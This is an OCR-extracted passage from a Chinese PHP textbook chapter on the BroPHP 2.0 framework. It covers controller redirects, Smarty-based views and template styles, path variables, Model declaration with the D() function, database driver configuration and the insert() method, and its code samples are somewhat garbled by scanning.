

BroPHP 2.0 对这两个方法的功能扩展主要体现在增加了一种用户消息提示模式, 在框架目录 brophp 下面, 手动修改配置文件 config.inc.php 中的 "MESSMOD" 常量的值, 就可以切换用户的消息 模式。默认值为"1",即原版本中使用的弹窗消息模式:如果将值修改为"0",就切换为新增加的"AJAX 消息模式"。这是现在非常流行的消息提示模式,提示框出现后按用户设置的时间停留然后渐渐消失。 AJAX 消息模式的提示界面如图 28-3 所示。



图 28-3 BroPHP 2.0 新增加的 AJAX 模式提示界面

另外,很多项目中经常会使用 HTML 分帧 (iframe) 进行窗口嵌套。在 BroPHP 2.0 中为 success() 和 error()这两个方法新增加了第四个参数。默认值为空, 即在本窗口中显示提示消息。如果设置值为 "top", 就会回到最顶层窗口显示消息框。

#### 28.5.4 重定向

如果某个操作(控制器中的方法)执行完成以后, 也需要直接转向其他的操作中, 但并不需要一 些提示,并且也需要将当前操作中的一些数据带到新的操作中,则可以使用从系统基类 Action 中继承 过来的 redirect()方法实现, 重定向后会改变当前的 URL 地址。例如, 在 User 模块的控制器中, 执行 del 操作成功删除用户后, 重定向到自己模块的 index 操作中。代码如下所示:

```
1 < 2php
\mathbb{Z}/** file: user.class.php 在controls目录下, 默认继承Common及Action类 */
  \overline{\mathbf{3}}class User {
              /* 控制器中默认的方法, 用子获取用户默认的操作 */
  \overline{4}\overline{5}function index\theta {
```




redirect()方法的其他应用如下所示:

#如果有则使用"/"分成模块和操作 \$this->redirect("模块/动作"); #重定向到 book 模块的 add 操作中(例) \$this->redirect("book/add");

如果在重定向到其他操作中时,还需要传递一些参数,还可使用第二个参数以 PATHINFO 的形式 将数据传说过去, 如下所示:

```
Sthis->redirect("模块/动作", "参数");
$this->redirect("book/index", "cid/5/page/3");
```
#使用第二个参数传递数据(PATHINFO格式) #PATHINFO 模式传递了 cid 和 page 两个参数(例)

上例在 redirect()方法中使用了第二个参数,在重定向到 book 模块的 index()方法中的同时,也将 cid=5 和 page=3 两个参数传到了 book 模块的 index()方法中,在 index()方法中可以直接使用\$ GET 进 行接收。在 BroPHP 2.0 中, 也对该函数的第二个参数进行了扩展。如果项目使用普通的 URL 访问模 式, 则第二个参数也最好由 PATHINFO 模式改为普通模式, 如下所示:

Sthis->redirect("book/index", "cid=5&page=3"); #普通 URL 模式传递了 cid 和 page 两个参数(例)



视图(View)是用户看到并与之交互的界面,对 Web 应用程序来说,视图扮演着重要的角 色。View 层用于与用户的交互; Controller 层是 Model 与 View 之间沟通的桥梁, 它可以分派用户的 请求并选择恰当的视图用于显示。BroPHP 框架内置最流行的 Smarty 模板引擎,所有的视图界面都是 Smarty 编写的模板(参考前面的 Smarty 章节)。

#### 视图与控制器之间的交互 28.6.1

向视图中分配动态数据并显示输出,都是在控制器类的某个操作方法中完成的。我们自定义的控 制器类都间接地继承了 Smarty 类,所以在每个控制器类中都可以直接使用\$this 访问从 Smarty 类中继 承过来的成员。在每个模块控制器的操作中常用的 Smarty 成员如下所示:



使用\$this 就相当于在使用 Smarty 对象,可以通过\$this->assign()方法向模板 (视图) 分配变量, 并通过Sthis->display()方法加载并显示对应的模板。所有使用 Smarty 对象可以完成的操作, 这里也都 可以实现。

## 28.6.2 切换模板风格

当前应用下的所有视图,都要将模板声明在当前项目应用的 views 目录下。因为可以为同一个应 用程序编写多套模板, 所以在 views 目录下声明的每个目录, 都是为当前的应用创建的一套独立的模 板风格,默认的风格声明在 default 目录下。如果为一个应用编写了几套风格模板, 只要修改配置文件 中的"TPLSTYLE"选项即可(选项值和目录名对应)。如下所示:



如果项目中有两个或多个应用,又因为 BroPHP 框架所有应用共用同一个配置文件, 例如, 项目 分为前台和后台两个应用, 所以如果在配置文件中将 TPLSTYLE 改变, 则前后台都要有对应的模板。 如果只想前台有多套模板风格切换使用,而后台只要一套默认的模板风格不变,就需要将上例的选项 "define ("TPLSTYLE", "default");"写在每个应用的主入口文件的最上面, 因为每个应用的入口文件也 可以充当当前应用的子配置文件。

#### 模板文件的声明规则 28.6.3

在每套模板目录下有两个默认的目录 public 和 resource。public 目录下声明的是当前风格的公用 模板文件。例如, header.tpl 模板、footer.tpl 模板等。默认有一个 success.tpl 模板, 用来显示提示消 息框(在控制器 success()和 error()两个方法中使用, 如果是 BroPHP 2.0 新提供的 AJAX 消息提示模 式, 则不需要该文件)。resource 目录是当前模板风格使用的资源目录, 包括模板中用到的 CSS、JS 和 Image 等。


在 BroPHP 框架中, 对父类 Smarty 中的 display()方法重新改写过, 所以声明模板的位置和模板文 件名要按一定的规则。一个项目应用通常都会有多个模块,一个模块又对应一个控制器类,也需要在 对应的风格模板目录下, 为每个模块单独创建一个目录(目录名和控制类名相同, 但全部为小写)。然 后, 在这个目录下创建和控制器中的操作方法同名的模板文件, 模板文件的扩展名由框架全局配置文 件 config.inc.php 中的"TPLPREFIX"选项决定, 默认是".tpl", 可以修改为.html 或.htm 及其他的扩 展名。例如,需要在 user 模板中的 add 操作中输出模板视图, 就需要在当前模板风格目录中(view/default 目录下) 创建一个 user 目录, 并在 user 目录下创建一个模板文件 add.tpl。

#### display()的新用法 28.6.4

display()方法重载了父类 Smarty 中的方法,其他的参数都没有变化,只是将第一个参数的用法改 写了。在控制器的操作中, display()方法的多种应用形式如下所示:

```
1 <?php
 \overline{2}/** file: user.class.php 定义一个控制器类User */
 \overline{3}class User {
           /*按制器中就认的方法 */
 4
 5.
           function index() {
               \mu6
                   如果没有提供参数, 默认找和当前模块相同目录名(user)下的
 \overline{7}默认模板文件名为当前操作名(index), 扩展名为tpl (配置文件中可改)
 \blacksquare<br>\blacksquare例如: view/default/user/index.tpl 模板文件
\cdot 9
10
               \star /
11Sthis \rightarrow display();
12
13
               /*
                   如果提供的参数没有"/",默认找和当前模块相同目录名(user)下的
1415模板文件名为参数名add,扩展名为tp1
                   例如: view/default/user/add.tpl 模板文件
16
17
18
               Sthis \rightarrow display("add");
19
20/*
                   如果提供的参数有"/", 找和"/"前模块同名目录(shop)下的
21模板文件名为参数名add, 扩展名为tp1(配置文件可改)
2223
                   例如: view/default/shop/add.tpl 模板文件
               \star /
24
25
               $this -> display("shop/add");
26
           \mathbf{a}27
       \mathbf{r}
```
#### 模板中的几个常用变量应用 28.6.5

在编写模板文件时, 经常会用到链接地址、图片的位置、CSS 文件的地址或是 JS 文件的地址。如 果直接写 URL, 不仅非常烦琐, 而且当域名或主入口文件有改变时, 所有 URL 都需要重新修改。所 以在控制器的操作中将一些常用的 URL (和服务器对应) 自动分配到了模板中, 并且可以在模板中直 接使用。

/\* 例如, 在 add.tpl 模板中(项目声明在 shop 目录下, 入口文件为 admin.php, 模块为 index) \*/ //到项目应用的根目录  $/$ shop  $\langle$  {\$root}>;

//到项目应用的主入口文件  $\langle \text{Sapp}\rangle \rangle$ ;  $\leq$ {\$url}>; //到访问的模块  $\leq$ {\$public}>; //所有应用的共用资源 public  $<$ {\$res}>; //到模板风格下的 resource 目录 /shop/admin.php /shop/admin.php/index /shop/public /shop/views/default/resource

例如:

<a href="<{\$url}>/mod/id/5">修改</a> <script src="<{\stres}>/js/jquery.js"></script>

上例会自动解析为:

<a href="/shop/admin.php/index/mod/id/5">修改</a> <script src="/shop/views/default/resource/js/jquery.js"></script>

注意: 在编写项目时,向模板中分配自定义变量名称时,应尽量避开这些名称,以免变量命名冲 突发生覆盖、给调试带来不便。

#### 2866 在 PHP 程序中定义资源位置

虽然 BroPHP 框架对所有的类库和函数都是自动包含的, 但如果需要在控制器或模型中加载自定 义 PHP 某个文件, 或是操作一些服务器中的文件, 以及设置上传文件目录等, 可以使用相对于主入口 文件的相对位置, 也可以通过 PROJECT PATH 和 APP PATH 两个路径完成。

> PROJECT PATH: 代表项目所在的根路径, 即与框架所在的目录同级。

> APP PATH: 代表项目中当前应用目录(在入口文件中指定的应用路径)。

除了在模板中可以直接使用<{\$root}>、<{\$app}>、<{\$url}>、<{\$public}>、<{\$res}>等路径,如 果不是使用模板文件, 而是在 PHP 中直接访问前台文件(JS、CSS、HTML、图片等), 则可以使用 BroPHP 框架中的几个常量或几个全局SGLOBALS 变量, 都是从 Web 服务器根目录开始的绝对路径。 如下所示:

B ROOT 或\$GLOBALS["root"] B APP 或SGLOBALS["app"] B URL 或\$GLOBALS["url"] B PUBLIC 或\$GLOBALS["public"] B URL 或\$GLOBALS["res"]

//Web 服务器根到项目的根 //当前应用脚本文件 //访问到当前模块 //项目的全局资源目录 //当前应用模板的资源

另外, 可以在每个模板的操作中, 通过S GET["m"]获取当前访问的模块名称, 也可以通过 \$ GET["a"]访问当前的操作名称。

# (Model) 应用模型

模型(Model)就是业务流程/状态的处理及业务规则的制定。业务流程的处理过程对其他层来说 是暗箱操作,模型接受从控制器请求的数据,并返回最终的处理结果。业务模型的设计可以说是 MVC

让学习成为一种习惯

最主要的核心。在 BroPHP 中基础的模型类就是内置的 DB 类, 该类完成了基本的数据表增、删、改、 杳、连贯操作和统计查询,一些高级特性都被封装到模型的基类中。

#### BroPHP 数据库操作接口的特性 28.7.1

编写程序的业务逻辑最烦琐的地方就是对不同数据表的反复编写、执行及处理 SOL 语句(增、删、 改、查)。降低网站性能的最大开销是在程序中执行大量的 SOL 查询, 攻击网站最常见的方式是使用 SOL 注入。但在 BroPHP 框架中解决了这些问题。系统模型基类的一些基本特性如下所示。

#### 1. 重用性

BroPHP 内置了抽象数据库访问层,把不同的数据库操作封装起来,而使用了统一的操作接口。 只需要使用公共的 DB 类进行 SOL 操作,而无须针对不同的数据表写重复的代码和底层实现。

#### 2. 高效性

在 BroPHP 框架的 Model 中,所有的 SOL 语句都是通过 prepare()和 execute()方法去准备和执行的, 效率要比直接使用 query()方法高得多。另外, 最主要的是在 BroPHP 中所有的查询结果都使用 memcached 进行缓存,所以只要获取一次结果集,同样的查询下次不管再执行多少次,都不需要再重 新连接数据库了,而是直接从 memcached 中获取数据, 这样可以大大提高网站的性能。并且如果有执 行对表有影响的 SOL 语句, 就会清除该表的缓存, 所以还可以达到动态更新的效果。

#### 3. 安全性

每条 SQL 语句都是使用 PDO 或 mysqli 中的预处理方式, 并通过"?"参数绑定的形式先将语句 在服务器中准备好,再为这个"?"绑定的任何"值",都不会再重新编译一次 SQL 语句, 所以 BroPHP 框架没有 SQL 注入的可能。

#### 4. 简易性

BroPHP 框架为所有自定义 Model 类的实例化提供了统一的内置函数 D()来实现, 简化了 Model 类的对象创建过程。而且所有的 SQL 查询都可以采用连贯操作方式,并使用系统中内置的方法就可以 以最简单的方式完成对数据表的操作。

#### 5. 扩展性

BroPHP 框架中 Model 类之间的继承关系简单明了, 很容易通过自己定义的 Model 类对系统中内 置 DB 类的功能进行扩展, 完成特定的功能。

## 6. 维护性

BroPHP 框架中所有和 SOL 语句相关的执行都汇总到了一个操作中, 并有统一的处理方式, 这样 就可以大大提高 Model 类的可维护性。

## 28.7.2 切换数据库驱动

BroPHP 框架支持 mysqli 和 PDO 两种连接方式的驱动, 并且都是使用它们的"预处理"方式来处

理 SOL 语句,这样不仅效率高,而且能防止 SOL 注入。默认是使用 PDO 的连接方式(推荐使用 PDO, 除了可以连接 MySOL 数据库, 还可以连接其他数据库)。不管使用哪种连接方式, 在使用前要先安装 PHP扩展库, PDO 还需要安装对应的数据库驱动。切换的方式也很容易, 只要修改配置文件(和框架 在相同目录的 config.inc.php 文件) 中的一个参数, DB 类就会自动调用相应的数据库适配器来处理。 如下所示:

/\*项目的配置文件 config.inc.php (和框架在同级目录下) \*/ //PDO (默认), 可改成 mysqli define("DRIVER","pdo");

在 Model 中如果能正确地连接数据库, 除了在配置文件中设置上例中选择的数据库驱动方式, 还 需要配置数据库的连接用户和密码,以及数据库的库名。如下所示:

/\* 正确的配置数据库的连接 \*/ define("HOST","localhost"); define("USER","root"); define("PASS",""); define("DBNAME","brophp"); define("TABPREFIX","bro ");

// 数据库服务器的主机位置 // 数据库服务器的登录用户 // 数据库登录用户的密码 // 数据库的库名 // 数据表的名称前缀

如果选择 PDO 来连接数据库, 还可以使用 DSN (数据源名) 的方式来配置数据库的连接。这样 的配置不仅可以使用 PDO 连接 MySOL 数据库, 还可以连接其他数据库。也是通过在配置文件中修改 配置,如下所示:

/\*使用 DSN 的方式配置 PDO 连接数据库\*/ //DSN 方式 define("DSN","mysql:host=localhost;dbname=brophp");

如果使用 DSN 的方式配置数据库连接, 则不用再去配置 HOST 和 DBNAME 两个选项了, 因为在 DSN 中都有了设置。

## 28.7.3 声明和实例化 Model

所有对数据表的操作都需要使用 BroPHP 的 Model 完成, 而不管是自定义 Model 类 (DB 类的子 类), 还是直接使用系统内置的数据库操作类, 都需要使用内置的 D()方法来实例化一个 Model 类对象。

### 1. 声明自定义的 Model 类

在配置文件中配置好与数据库连接有关的选项以后, 就可以为数据表声明一个对应的 Model 类来 处理它了。自定义的 Model 类名必须和数据表名相同(BroPHP 采用的是通过类名找对应的表进行处 理)。例如, 数据库中有三张表 bro books、bro users 和 bro articles (其中 bro 为表名前缀, 会自动处 理), 就需要在当前应用的 models 目录下创建 books.class.php、users.class.php 和 articles.class.php 三个 文件(类名不用加表前缀名)。在每个文件中只声明一个对应的类,如果不去写继承,会自动继承系统 中的 DB 类, 就可以直接使用从 DB 类中继承过来的内置方法操作数据表了。自定义的 Model 类 Users 如下所示:

 $1 < 7$ php  $\overline{2}$  $1**$ 

3

file: users.class.php 自定义处理users表的Model类, 声明在当前应用下的models目录下



4 默认继承系统内置DB类,可以直接使用所有从DB类中继承过来的方法 5  $\rightarrow$ 6 class Users {  $\overline{7}$ /\* 声明一个用户登录的方法 \*/ 8 function isLogin() { 9 //方法体 10  $\lambda$  $11$  $12$ /\* 声明一个退出系统的方法 \*/ 13 function isLogout() { //方法体  $14$  $1.5$  $\lambda$  $16$  $\mathbf{I}$ 

如果有两个 Model 类需要声明一个父子类,用于构建共用的属性和方法,系统也直接支持使用 extends 继承一个自定义的一个公用父类,但主动继承的父类也会自动继承系统内置的 DB 类。所以自 定义的 Model 类还是间接地继承了 DB 类, 这样除了可以直接使用自定义父类中的成员, 还可以直接 使用系统内置类 DB 中的成员。自定义的 Model 类 Books 继承自定义的 Demo 类,如下所示:

```
1 < 2php
         / * *\overline{2}file: Demo.class.php 在models目录下, 将来会自动继承DB类作为多个Model的父类
  \overline{3}\star/
  4
  is.
         class Demo {
              //声明一个功能方法
  6
  \overline{7}function fun() {
                    //多个子类可以共用这个方法
  \mathbf{R}\overline{9}\mathbf{I}10
        \overline{ }
```
自定义的 Model 类 Books 主动使用 extends 继承上例中的 Demo 类,如下所示:

```
1 <?php
     \mathbf{2}% ^{2}+\mathbf{2}^{2}+\mathbf{2}^{2}+\mathbf7**\mathsf{3}file: books.class.php 声明一个类Books主动继承Demo类, 问接继承了DB类
      \overline{4}\star/5
                        class Books extends Demo {
                                     //在这个类中可以使用pemo类和系统内置pB类中的所有继承过来的成员
      6
      \overline{7}\mathbf{I}
```
在声明好一个 Model 类之后, 就可以在当前项目应用的控制器中, 使用系统内置的 D()函数去实 例化这个 Model 类的对象, 再通过这个对象就可以直接对业务进行处理了。在使用 D()函数时, 需要 提供一个参数,参数必须是自定义的 Model 类名(也是要处理的表名称)。例如,声明好了一个 User 模型类后, 在 User 控制器中的使用过程如下所示:

```
1 < 2php
  \overline{z}1**\frac{1}{3}file: user.class.php在controls目录下,声明用户模块控制器,默认继承Common及Action类
\frac{4}{3}\star/
  5
        class User {
 - 6
             /* 控制器中默认的方法,用于获取用户默认的操作 */
  \overline{\mathcal{L}}function index() {
  \overline{8}//创建用户对象,参数user找模型中的user类创建
 \overline{9}Suser = D("user");10\text{Sdata} = \text{Suser}\text{-}\text{select}();
                                                  //调用父类中的方法查询表中所有记录
 11\,//Suser -> isLogin();
                                                  //也可以调用user类中声明的方法
 12\mathbf{I}13
        \pmb{\}}
```
在使用 D()函数实例化模型类时,系统会自动通过参数字符串找到对应的数据表。如果这张数据 表是第一次操作, 则系统会自动获取表结构并缓存起来, 以后的每次操作都是从缓存中直接获取表结 构,不会每次都重新连接数据库反复获取表结构。

## 2. 直接使用内置 DB 类

如果只需使用系统内置 DB 类中的功能就可以完成对业务的处理, 则没有必要单独声明一个空(没 有成员)的 Model 类(只有需要对某张表执行特定的操作,而 DB 类没有提供相应的功能,才去自定 义 Model 完成一些特定的处理), 也是使用 D()函数实现。例如, 没有声明对用户表 (user) 操作的模 型类时, 使用 D()函数直接传表名(不用加前缀)作为参数(用于获取表结构), 就可以实例化一个 DB 类的对象, 完成对 user 表的操作。如下所示:

```
1 < ?<i>php</i>\mathcal{D}1**
           file: user.class.php 在controls目录下, 声明用户模块控制器
\mathbf{a}\star /
\overline{4}5
       class User {
           /* 控制器中默认的方法, 用子获取用户默认的操作 */
 6
7
           function index() {
                                               //模型user类不存在, 参数为表名
\mathbf{R}Suser = D("user"):
                Sdata = Suser -> select(); //调用系统DB类中的方法查询表中所有记录
\ddot{9}10\pmb{\}}\mathbf{a}11
```
#### 3. 使用跨应用的 Model 类

如果项目中有前台和后台两个应用(也可以有更多的应用),是否需要各自定义一个业务模型对 同一张表进行操作呢?例如, 在后台应用(admin)中的 model 目录下声明一个 User 类, 类中声明了 处理用户登录和退出的方法,如果在前台应用中的 model 目录下也声明一个 User 类, 在类中再写一次 处理用户登录和退出的方法,就会发生代码重复编写的情况。所以在 BroPHP 框架中对同一个项目有 多个应用时,相同表的处理可以使用同一个 Model 类来完成。当然也是使用系统内置的 D()函数完成, 只不过除了使用第一个参数传递一个类名(或是表名),还需要使用第二个参数传递另一个应用的目录 名(与入口文件中声明的应用目录名同名)。例如, 在前台应用的控制器 Index 类的 index()方法中, 使 用后台应用(在 admin 目录下)中的模型 User 类处理 user 表。D()函数的使用如下所示:

```
1 <?php
+2/ * *file: index.class.php 在前台controls日录下声明的主控制器
 \overline{3}\overline{4}\star/
 \overline{5}class Index {
              /*按制器中默认的方法 */
 6
 \overline{7}function index() {
                   /* 创建后台admin目录中models目录下的User类对象 */
 8
 \overline{9}Suser = D("user", "admin");
10
                   \text{Suser} \rightarrow \text{isLogin}( ) ;
                                                       //在前台调用后台user类中的登录方法
11\,\mathbf{a}12
        \mathbf{I}
```
#### 4.没有为 D()方法提供参数

如果在使用 D()方法时没有提供参数,也可以创建 Model 类对象,但不能对数据表进行操作,只 能完成一些非表操作的功能, 例如获取数据库的使用大小、获取数据库系统的版本、事务处理等。D() 函数的使用如下所示:





# 28.7.4 数据库的统一操作接口

BroPHP 框架中为所有对表的操作提供了统一的接口,这样不仅可以省去编写 SQL 语句的烦恼, 也不用考虑 SQL 语句的执行效率和 SQL 优化及 SQL 注入等安全问题, 因为所有的 SQL 语句都已经 在框架中封装好了。并且这些接口操作简单,符合程序员的开发习惯。在 BroPHP 框架中提供的数据 库操作接口及描述如表 28-5 所示。

| 方法名                  | 描<br>述                            |  |  |
|----------------------|-----------------------------------|--|--|
| insert()             | 向表中新增数据, 返回最后插入的自动增长 ID           |  |  |
| update()             | 更新表中的数据, 返回更新的影响行数                |  |  |
| delete()             | 删除表中的数据, 返回删除的影响行数                |  |  |
| field()              | 连贯操作时使用, 设置查询的字段, 返回对象Sthis       |  |  |
| where()              | 连贯操作时使用, 设置查询条件, 返回对象\$this       |  |  |
| order()              | 连贯操作时使用, 设置 SQL 的排序方式, 返回对象\$this |  |  |
| limit()              | 连贯操作时使用, 设置获取的记录数, 返回对象\$this     |  |  |
| group()              | 连贯操作时使用, 设置 SQL 的分组条件, 返回对象\$this |  |  |
| having()             | 连贯操作时使用, 设置分组时的查询条件, 返回对象\$this   |  |  |
| total()              | 获取符合条件的记录总数                       |  |  |
| find()               | 获取数据表的单条记录, 返回一维数组                |  |  |
| select()             | 获取数据表的多条记录, 返回二维数组                |  |  |
| $r \text{ select}()$ | 关联查询, 从有关联的多张表中获取数据               |  |  |
| $r$ delete()         | 关联删除, 一起删除多张表中有关联的记录              |  |  |
| query()              | 任意的 SQL 语句都可以使用该方法执行              |  |  |
| beginTransaction()   | 开启事务处理操作                          |  |  |
| commit()             | 提交事务                              |  |  |
| rollback()           | 回滚事务                              |  |  |
| dbSize()             | 获取数据库使用大小                         |  |  |

表 28-5 数据库的操作接口及描述

续表



以上的每个方法在使用时都不用提供表名,因为在使用这些方法时要先为数据表创建对应的 Model 类对象, 在使用 D()函数创建对象时已经传递了表名, 也自动获取了表结构。每个方法的详细使 用如下所示。

## 1. insert(farray \$post][, mixed filter][, bool validata])

该方法是向数据表中新增一条记录,只要为该函数提供正确的新增所需要的数据(是一个数组), 就可以直接插入到表中。通常都是在控制器中接收表单提交过来的数据,再在控制器中调用 Model 类 中的这个方法完成数据添加。在向表中新增数据时需要注意以下两点。

(1) 所有 Form 表单的提交方法最好使用"post"方式。

(2) 每个表单项的名称一定要和数据表的字段名相同, 只有相互对应的项才能加入到表中。

该函数有三个可选参数。如果没有提供第一个参数,则默认是将表单提交过来的数组\$ POST 作 为第一个参数。也可以直接将\$POST 数组作为第一个参数传递, 当然也可以根据自己的需要组合一 个数组后再传递给第一个参数。例如, bro users 表结构如下所示:



 $);$ 

表单提交过来的数组\$POST 如下所示:

\$ POST=array(



 $)$ ;

从\$ POST 数组中可以看到, 表单中提交过来的数组没有提交 id (表中是自动增长的) 和 ptime (注册时间需要从 PHP 服务器自动获取); 而和 bro users 表字段不一样的是多了一个名为 sub 的提交 按钮。在控制器中的简单应用如下所示:





按上例 insert()方法的使用, 内部将组合成一条准备好的语句, 如下所示:

SQL: "INSERT INTO bro users(name,age,sex,ptime,email) values(?,?,?,?,?)" 对应的数组绑定? 参数 array("admin", "22","男","123322122","gaolf@brophp.net");

在 insert()方法内部有一个处理, 会将传递过来的\$ POST 数组下标和表字段名称进行匹配, 如果 有匹配成功的, 则说明表单项的名称和数据表的字段名称相同。例如, 在""sub"=>"注册""中, 下 标"sub"就不是表的字段名,所以在组合 SQL 语句时将其去掉。

insert()方法需要的第二个参数\$filter, 默认值是 1 (只要是"真"值都可以), 这个参数决定是否 对表单传递过来的数据进行过滤。因为表单是黑客攻击网站的主要入口,所以为了防止用户在表单中 输出一些不允许的 HTML 标记或恶意的 JavaScript 代码, 在 insert()中使用 PHP 中内置的两个方法 stripslashes()和 htmlspecialchars()进行了处理, 不仅能将 HTML 标记转换为 HTML 实体, 同时也去掉 了在表单中输入的单引号或双引号自动添加的转义符号。特定情况下可以使用 0 值(只要是"假"值 都可以)关闭这个过滤功能。如果使用一个数组作为参数,数组中的元素为表单名称,则也可以部分 关闭过滤功能。

insert()函数也可以提供第三个参数\$validata, 默认值是 0 (只要是"假"值都可以), 这个参数决 定是否需要使用 XML 对数据进行自动验证, "假"值是不需要验证的。

